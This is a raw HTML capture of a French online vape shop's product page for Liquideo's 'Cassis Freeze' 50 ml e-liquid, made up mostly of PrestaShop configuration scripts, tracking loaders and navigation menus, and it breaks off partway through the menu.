

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html
body_size: 23921
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>E-Liquide Pas Cher Cassis Freeze Liquideo 50 Ml Création-Vap</title><meta name="description" content="Liquideo vous propose son e-liquide en grand format Cassis frais conçu en ratio de 50/50 PG/VG disponible sur votre boutique en ligne Création-Vap."><meta name="keywords" content=""><link rel="canonical" href="https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/freeze\/2627-e-liquide-cassis-freeze-liquideo-50-ml.html","meta":{"title":"E-Liquide Pas Cher Cassis Freeze Liquideo 50 Ml Cr\u00e9ation-Vap","description":"Liquideo vous propose son e-liquide en grand format Cassis frais con\u00e7u en ratio de 50\/50 PG\/VG disponible sur votre boutique en ligne Cr\u00e9ation-Vap.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2627":true,"product-E-Liquide Cassis Freeze Liquideo 50Ml":true,"product-id-category-409":true,"product-id-manufacturer-137":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/freeze\/2627-e-liquide-cassis-freeze-liquideo-50-ml.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"Liquideo","url":"https:\/\/www.creation-vap.fr\/408-liquideo"},{"title":"Freeze","url":"https:\/\/www.creation-vap.fr\/409-freeze"},{"title":"E-Liquide Cassis Freeze Liquideo 50Ml","url":"https:\/\/www.creation-vap.fr\/freeze\/2627-e-liquide-cassis-freeze-liquideo-50-ml.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768732777,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html"><meta property="og:title" content="E-Liquide Pas Cher Cassis Freeze Liquideo 50 Ml Création-Vap"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="Liquideo vous propose son e-liquide en grand format Cassis frais conçu en ratio de 50/50 PG/VG disponible sur votre boutique en ligne Création-Vap."><meta property="og:image" content="https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg"><meta property="product:pretax_price:amount" content="14.916667"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="17.9"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.080000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2627 product-e-liquide-cassis-freeze-liquideo-50ml product-id-category-409 product-id-manufacturer-137 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn696cb869ee69d" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div 